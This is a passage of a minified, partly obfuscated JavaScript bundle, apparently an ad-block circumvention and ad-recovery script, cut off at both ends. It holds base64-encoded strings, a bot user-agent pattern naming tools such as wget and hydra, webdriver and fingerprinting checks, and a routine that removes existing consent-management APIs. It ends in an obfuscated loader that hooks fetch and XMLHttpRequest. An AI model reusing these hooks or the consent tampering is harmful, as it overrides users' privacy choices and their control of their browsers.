omitted.',"cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","frameborder","toPrimitive","href","isInAdIframe","<'border-top-width'>||<'border-top-style'>||<color>","explicit","isElementDisplayNone","text-ad","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","<image>|<color>","throw","readSequence","__webdriver_script_fn","#as_domain","parseSourceMapInput","wdioElectron","ClassSelector","none|always|column|page|spread","ops","-moz-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-repeating-radial-gradient( <-legacy-radial-gradient-arguments> )","Inventory(","gpt-adapex","<media-in-parens> [and <media-in-parens>]+","ignoreInvalidMapping","setHTMLUnsafe","nextCharCode","#adshield","attributionsrc","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","__fxdriver_unwrapped","hidden","1596331gsRHtG","token","bind","` for `visit` option (should be: ","isEmpty","<ident> ['.' <ident>]*","matrix( <number>#{6} )","%%%INV_CODE%%%","Unknown context `","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","channel","prepend","Profile","prependList","decodeUrl","bmxvYw==","<box>#","<'margin-block'>","HTMLStyleElement","test","normal|italic|oblique <angle>{0,2}","https://fb.css-load.com","inherit","unset","pubstack","scale( [<number>|<percentage>]#{1,2} )","as_window_id","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","1.9.1","[<string>|<url>] [layer|layer( <layer-name> )]? [supports( [<supports-condition>|<declaration>] )]? <media-query-list>?","srcset","idFilter","min","data-sdk","webdriverio","none|all|<dashed-ident>#","isFirefox","normal|break-word","ad01","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","auto|bullets|numbers|words|spell-out|<counter-style-name>","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","<number-zero-one>","[recoverTcfCMP] __tcfloaded_cache hit. Value: ","maxViewportWidth","HTMLCanvasElement.getContext is not a function","[row|column]||dense","contentWindow","Identifier, string or comma is expected","tel:","Hex digit or question mark is expected","getType","space-between|space-around|space-evenly|stretch","/cou/api_reco.php","window.parent.parent.confiant.services().onASTAdLoad","Window_setTimeout","data-src","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","installedModules","anonymous",'meta[http-equiv="Content-Security-Policy"]',"resolve","` should not contain a prelude","flex","height-equal-or-less-than","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","[none|<custom-ident>]#","ADNXSMediation","consumeUntilLeftCurlyBracketOrSemicolon","gpt-minutemedia","bnh6bg==","circle|ellipse","compareByOriginalPositions","cmVzZXJ2ZWQy","[<length-percentage>|left|center|right]#","rel","\n  --------","title","webkitResolveLocalFileSystemURL","inmobi","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","AttributeSelector","configurable"," is blocked","leboncoin.fr","<single-animation-play-state>#","Unsupported version: ","image( <image-tags>? [<image-src>? , <color>?]! )","Match","open-quote|close-quote|no-open-quote|no-close-quote","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","start|middle|end","admiral","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","http:","adingo",";<\/script>","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","stroke","none|auto","__as_ready_resolve","coachjs","direction","is_tc_string_resolved","normal|strong|moderate|none|reduced","last","context","skipSC","<media-query>#","<target-counter()>|<target-counters()>|<target-text()>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","invalid protect-id length: ","isVisibleContent","/cdn/adx/open/integration.html","rawMessage","in [<rectangular-color-space>|<polar-color-space> <hue-interpolation-method>?|<custom-color-space>]","api.reurl.co.kr","Invalid protect url prefix: ","Must be between 0 and 63: ","text/javascript","none|vertical-to-horizontal","lookupTypeNonSC","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","auto|text|none|contain|all","<position>","hash-token","notificationPermissions","<'right'>","whitespace-token","blur( <length> )","<image>","repeat","margin: 0; padding: 0;","style","adblock_circumvent_score","(E2) Invalid protect url: ","clear","none|all","https://content-loader.com","normal|<length-percentage>","element-invisible-selector",'iframe[name="',"fGAJJ1JxajZDTldIXUk4c3g3dTNm","Unexpected end of input"," is expected","text/html","encode","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","[<length-percentage>|<number>|auto]{1,4}","closest-side|closest-corner|farthest-side|farthest-corner|sides","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","leader( <leader-type> )","replaceState","<style-condition>|<style-feature>","consumeNumber","url-equal","<color>{1,4}","cross-fade( <cf-mixing-image> , <cf-final-image>? )","[object Reflect]","region","recognizer","detect","ACK","timestamp","safari","__p_",") error","allowRunInIframe","<'text-emphasis-style'>||<'text-emphasis-color'>","[<length-percentage>|auto]{1,2}|cover|contain","upright|rotate-left|rotate-right","columns","max","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","auto|balance|stable|pretty","sdk_version","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","Block","insertData","<ident-token> : <declaration-value>? ['!' important]?","parentElement","getServices","mode","ensureInit","auto|<integer>{1,3}","<single-animation-iteration-count>#","sleipnir/","onParseError","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","self","none|[<'flex-grow'> <'flex-shrink'>?||<'flex-basis'>]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Element_classList","` in `","disableNativeAds","<page-selector-list>","pathname","isVisible","[<string>|contents|<image>|<counter>|<quote>|<target>|<leader()>|<attr()>]+","create","evalLength","oklch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Condition is expected","sizes","auto|both|start|end|maximum|clear","firefox","':' [before|after|first-line|first-letter]","is_original_cmp_blocked","element-not-selector","reset","prototype","thenStack","img","params","\n   value: ","ldoceonline.com","__gpp","dggn","translateX( <length-percentage> )","[historical-ligatures|no-historical-ligatures]","Expected more digits in base 64 VLQ value.","[<page-selector>#]?","RENDERER","Position rule '","<string> [<integer>|on|off]?","<url>+","matchProperty","general-enclosed","onclick","xyz|xyz-d50|xyz-d65","fixed","auto|avoid","normal|[<string> <number>]#","forEach","[object Intl]","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","http://127.0.0.1","leftComparison","getElementsByClassName","as_logs","original.line and original.column are not numbers -- you probably meant to omit the original mapping entirely and only map the generated position. If so, pass null for the original mapping instead of an object with empty or null values.","[auto|<length-percentage>]{1,2}","window.parent.parent.apstag.runtime.callCqWrapper","failed","{-token","consumeUntilBalanceEnd","polarbyte","jkl","closest","gpt_disabled","is_admiral_adwall_rendered",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"marker-mid","History"," | ","performance","log","paint( <ident> , <declaration-value>? )","Invalid protect url: ","reduceRight","https://","( [<mf-plain>|<mf-boolean>|<mf-range>] )","element","auto|none|preserve-parent-color","cp.edl.co.kr","adsense","<page-margin-box-type> '{' <declaration-list> '}'","edg/","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#","symbol","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","target-counter( [<string>|<url>] , <custom-ident> , <counter-style>? )","teads","fromSetString","is_brave","nextNonWsCode","recovery_started","<url>|none","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","<boolean-expr[","[auto|alphabetic|hanging|ideographic]","statusText","postMessage","rcap","[recoverTcfCMP] __tcfloaded_cache set. Value: ","encodedBodySize","ignore|stretch-to-fit","normal|reverse|inherit","geb","_ignoreInvalidMapping","gpt_slot_rendered_time","_isTcfNeeded","<'border-top-style'>","saturate( <number-percentage> )","auto|<position>","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","[normal|<baseline-position>|<content-distribution>|<overflow-position>? <content-position>]#","DeclarationList","enjgioijew","syntax",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"top","whale","Element_getAttribute","StyleSheet","Parentheses","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","larger|smaller","gpt-geniee","!(function(){","destroySlots","parentNode","memoryLimitThreshold","label","Document","scale3d( [<number>|<percentage>]#{3} )","str","none|<color>|<url> [none|<color>]?|context-fill|context-stroke","<'padding-left'>{1,2}","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","rng","Unknown property","findIndex","userAgent","leave","none|in-flow|all","border-box|content-box|margin-box|padding-box","<'border-image-source'>||<'border-image-slice'> [/ <'border-image-width'>|/ <'border-image-width'>? / <'border-image-outset'>]?||<'border-image-repeat'>","term","transferSize","as_country","then","drag|no-drag","target","Window_fetch","-apple-system|BlinkMacSystemFont","MSG_ACK_INVISIBLE","<number>|<percentage>","papi","none|[<number>|<percentage>]{1,3}","javascript:","cqi","purpose","only","HTMLElement_style","forEachToken","_names","YmphM3prZnZxbHRndTVzdzY3OG4=","Y29rcQ==","skip-node","Expect `","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","slotRenderEnded","__isPrebidOnly","geniee","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","<html","unit","always|auto|avoid","scroll( [<axis>||<scroller>]? )","fromSourceMap","100%","MSG_SYN","HTMLElement_dataset","request_id","adsbygoogle","some","Scope","deep","initial|inherit|unset|revert|revert-layer","window.as_location","indiatimes.com","umogames.com","<'border-style'>","nextElementSibling","[<length>|<number>]{1,4}","<number-one-or-greater>","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","auto|none|antialiased|subpixel-antialiased","immediate","replace|add|accumulate","<number>|<dimension>|<ident>|<ratio>","ltr|rtl","function","<header","abc","jizsl_","<length> <length>?","timesofindia.indiatimes.com","getOwnPropertyDescriptor","video","[<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||[<box>|border|padding|content|text]||[<box>|border|padding|content]]#","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","isDelim","[<image>|<string>] [<resolution>||type( <string> )]","msie","firefox_etp_enabled","port2","Value","[<angle>|<side-or-corner>]? , <color-stop-list>","var( <custom-property-name> , <declaration-value>? )","charCodeAt","Enum","generic","<ray()>|<url>|<basic-shape>","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","botd timeout","fill|contain|cover|none|scale-down","light","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","</p>","deg","combinator","auto|<color>{2}","adUnits","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","getEvents","constructor","<'border-top-left-radius'>","querySelectorAll","[<length-percentage>|left|center|right] [<length-percentage>|top|center|bottom]?","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","Inventory.insert","POST","phantomas","url-matched","none|[crop||cross]","getAtrule","<'min-height'>","indexOf","CSSMozDocumentRule","MatchOnce","last_bfa_at","as_selected","urlGenerate","<grid-line> [/ <grid-line>]?","callback",'"inventories"','" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"gpt-interworks","padding-box|content-box","read-only|read-write|read-write-plaintext-only","adv-space","profile.recoverCMP","auto|stable&&both-edges?","<integer>|auto",", height: ","<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>","<shape>|auto","width|height|block|inline|self-block|self-inline","doctype","<'border-bottom-right-radius'>","selenium-evaluate","Element_id","comma",'"><\/script>',"<custom-ident> : <integer>+ ;","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","originalUrl","rule","rem","cache_adblock_circumvent_score","-webkit-calc(","mediaType",", scrollY: ","hsl( <hue> <percentage> <percentage> [/ <alpha-value>]? )|hsl( <hue> , <percentage> , <percentage> , <alpha-value>? )","nodeType","Terminate - empty profile","auto|<'border-style'>","none|element|text","CanvasCaptureMediaStream","attributes","script"," undefined","vendor","tokens","BatteryManager","pbjs","<'min-block-size'>","Token","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","@@toPrimitive must return a primitive value.","<'border-top-color'>","window.PluginArray is undefined","[recoverTcfCMP] __tcfloaded_cache set","spawn","dpcm","MSG_ACK_VISIBLE","<number-percentage>{1,4}&&fill?","insertAdjacentElement","` has no known descriptors","FontFace","[proportional-nums|tabular-nums]","as_apply","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","ndtvprofit.com","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","normal|<percentage>","e|pi|infinity|-infinity|NaN","element display none important","cookie","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","as_debug","ac-","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","webGL","getCategoryExclusions","clear|copy|source-over|source-in|source-out|source-atop|destination-over|destination-in|destination-out|destination-atop|xor","_set","inventory_id","createItem","none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter|progress-bar|progress-bar-value|push-button|radio|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbargripper-horizontal|scrollbargripper-vertical|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|searchfield-cancel-button|searchfield-decoration|searchfield-results-button|searchfield-results-decoration|slider-horizontal|slider-vertical|sliderthumb-horizontal|sliderthumb-vertical|square-button|textarea|textfield|-apple-pay-button","errorTrace","<number [0,1]>","auto|none|scrollbar|-ms-autohiding-scrollbar","!boolean-group","semicolon-token","/getconfig/sodar","EventTarget","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","hwb( [<hue>|none] [<percentage>|none] [<percentage>|none] [/ [<alpha-value>|none]]? )","adsinteractive","startOffset","apply","Unknown node type: ","getTime","nodes","PluginArray","text-ads","clearOriginJoinedAdInterestGroups","mismatchOffset","Number sign is not allowed","<percentage>","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","delim-token","<'margin-inline-end'>","languages","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","recovery_inventory_insert","Failed to detect bot","visualViewport","layer( <layer-name> )","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","TypeSelector","gpt-adingo","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","Not a Declaration node",", y: ","responseText","<'-ms-content-zoom-snap-type'>||<'-ms-content-zoom-snap-points'>","now","9999","<wq-name>|<ns-prefix>? '*'","percentage-token","urlFilter","</head><body></body></html>","sendXHR","left","reason","entries","TopLevelCss","img_","shouldApplyGdpr","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","item doesn't belong to list","lookupNonWSType","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","https:","normal|break-word|anywhere","loader","every","pluginsArray","rad","none|left|right|both|inline-start|inline-end","<'flex-grow'>","start|center|end|justify","duration","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","<generic>","should_apply_gdpr","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","translateZ( <length> )","show|hide","center","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","slotRequested","adapi.inlcorp.com","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","includes","number-token","btoa","auto|start|end|center|baseline|stretch","supports(","BotDetector.detect can't be called before BotDetector.collect","[<container-name>]? <container-condition>","scroll|fixed|local","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","functionBind","https://report.ad-shield.cc/","element out of viewable window","success","versions","<'grid-row-gap'> <'grid-column-gap'>?","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","windowExternal","getLocationFromList","serif|sans-serif|system-ui|cursive|fantasy|math|monospace","<combinator>? <complex-selector>","translate3d( <length-percentage> , <length-percentage> , <length> )","insertBefore","rtt","adthrive","matcher","GeneralEnclosed","url(","requestBids","__webdriver_script_func","port","addMapping","map","width-less-than","<'height'>","auto|<svg-length>","webDriver","Condition","d2VneWpwenV4MzhxMmE5dm1pZm90","no-limit|<integer>","!self","as_inmobi_cmp_id","nearest|up|down|to-zero","lookupOffsetNonSC","mousemove","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","ZndiaA==","blockIVT","Identifier or parenthesis is expected",'" is a required argument.',"<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>",": [left|right|first|blank]","Blocked prebid request for ","language","as_adblock","'>'|'+'|'~'|['|' '|']","skip","Counter","auto|normal|none","start|end|center|justify|distribute","domain switch: no src attribute","import","none|auto|<percentage>","<alpha-value>","CSSPrimitiveValue","rch","stringify","[stretch|repeat|round|space]{1,2}","marker-end","Nth","<family-name>#","element-visible-selector","auto|start|end|left|right|center|justify","<percentage>?&&<image>","none|<dashed-ident>#","dvb","auto|fixed","*[id]","for","interstitial","svi","counter( <counter-name> , <counter-style>? )","`, expected `","protectHtml","normal|text|emoji|unicode","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","type","webkitPersistentStorage","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","fetch","Terminate - not active","closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}","onmousedown","[csstree-match] BREAK after 15000 iterations","Range","dictionnaire.lerobert.com","block|inline|run-in","JlhEX1FPaE1ybHRwUjFjNHpHClk=","auto|after","Brian Paul","getAttribute","dvw","nhn","Selector","nullable","` is missed","color( <colorspace-params> [/ [<alpha-value>|none]]? )","lookupValue","scaleX( [<number>|<percentage>] )","permission","rem( <calc-sum> , <calc-sum> )","fminer","<color>+|none","navigator.mimeTypes is undefined","Maximum iteration number exceeded (please fill an issue on https://github.com/csstree/csstree/issues)","lvb","event_sample_ratio","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","image-set( <image-set-option># )","normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<'white-space-collapse'>||<'text-wrap'>||<'white-space-trim'>]","about:","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","addModule","luminance|alpha","[none|<keyframes-name>]#","is_admiral_active","uBO:","Element_innerHTML","window.external is undefined","repeat( [<integer [1,∞]>] , [<line-names>? <track-size>]+ <line-names>? )","beforeunload","adshield-native","webdriver","none|<offset-path>||<coord-box>","_WEBDRIVER_ELEM_CACHE","<length-percentage>","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","window.top.document.domain;","electron","none|[objects||[spaces|[leading-spaces||trailing-spaces]]||edges||box-decoration]","clip-path","append","<number-percentage>{1,4} fill?","text_ads","<'max-width'>","requestIdleCallback","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","auto|avoid|avoid-page|avoid-column|avoid-region","30vyYhUW","appendData","<'align-content'> <'justify-content'>?","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","[recoverTcfCMP] __tcfloaded_cache","shift","compareByGeneratedPositionsInflated","none|<image>|<mask-source>","__$webdriverAsyncExecutor","__tcfapiLocator","cqmax","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","<html ","<length-percentage>&&hanging?&&each-line?","XXX","mustIncludeStrings","parent_before","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","documentElement","SYN_URG","Class extends value ","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","95CerZcW","poster","( <media-condition> )|<media-feature>|<general-enclosed>","Expected ","Yml4cXJod245emptNTRvMTJmZTBz","MatchOnceBuffer","Spaces","<symbol>+","mozInnerScreenX","<'width'>","error","[block|inline|x|y]#","enter","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","_last","Terminate - memory limit threshold","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","scheme","<feature-type> '{' <feature-value-declaration-list> '}'","Parse error: ","isElementDisplayNoneImportant","botKind","url( <string> <url-modifier>* )|<url-token>","denied","<string>","parent_after","viewport","<font-stretch-absolute>{1,2}","[<integer [0,∞]> <absolute-color-base>]#","_self","width","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","text-ad-links","runImpl","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const 